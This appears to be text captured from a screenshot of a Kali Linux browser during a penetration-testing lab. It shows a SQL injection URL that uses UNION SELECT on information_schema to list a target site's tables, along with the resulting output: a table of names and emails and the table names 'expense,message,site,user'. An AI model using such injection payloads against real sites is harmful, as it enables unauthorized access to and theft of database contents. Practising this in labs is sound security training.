 192.168.1.25/site.php?id=2 union select 1, (SELECT group_concat(table_name) FROM information_schema.tables WHERE table_schema = database()), 3, 4 #
Kali Forums Exploit-DB Google Hacking DB OffSec Kali NetHunter
Home Expense reports Rennes
Firstname Lastname Email address Role
Manon Riviere mriviere@futuraBI.fr Manager
Bernadette Renaud brenaud@lrtechnologies.fr Collaborator
Samuel Lamotte slamotte@futuraBI.fr Collaborator
expense,message,site,user 1 3 4